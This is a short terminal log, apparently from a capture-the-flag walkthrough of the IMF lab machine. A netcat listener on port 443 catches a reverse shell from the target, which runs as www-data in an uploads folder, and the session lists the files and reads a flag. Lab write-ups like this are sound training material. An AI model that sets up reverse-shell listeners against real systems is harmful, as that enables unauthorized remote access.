 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.65.139] from (UNKNOWN) [192.168.65.142] 51602
bash: cannot set terminal process group (1261): Inappropriate ioctl for device
bash: no job control in this shell
www-data@imf:/var/www/html/imfadministrator/uploads$ ls
ls
2cc8bce6de0a.jpg
304bd2959fbe.jpg
4703fb6c6241.gif
a1ab817b5ec5.jpg
d0c15f4f1fec.gif
f841bafb2b9b.jpg
flag5_abc123def.txt
www-data@imf:/var/www/html/imfadministrator/uploads$ cat flag5_abc123def.txt
cat flag5_abc123def.txt
flag5{YWdlbnRzZXJ2aWNlcw==}